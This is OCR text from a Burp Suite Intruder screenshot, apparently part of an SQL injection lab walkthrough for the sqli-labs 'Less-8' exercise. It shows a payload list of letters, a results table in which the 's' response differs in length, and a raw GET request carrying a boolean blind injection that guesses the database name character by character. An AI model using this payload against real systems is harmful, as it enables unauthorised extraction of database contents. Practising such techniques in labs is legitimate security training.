 Payload Sets
You can define one or more payload sets. The number of payload sets
and each payload type can be customized in different ways.
Payload set: 1 Payload count: 27
Payload type: Simple list Request count: 27
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are use
Paste
Load ...
Remove
Clear
a
b
c
d
e
f
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each paylo
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
20 s 200 918
0 200 934
1 200 934
2 a 200 934
3 b 200 934
4 c 200 934
5 d 200 934
6 e 200 934
7 f 200 934
8 g 200 934
Request Response
Raw Params Headers Hex
GET /Less-8/?id=1%27%20and%20left((select%20database()),1)=%27s%27%20--+ HTTP/1.1
Host: wuhash.ml
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close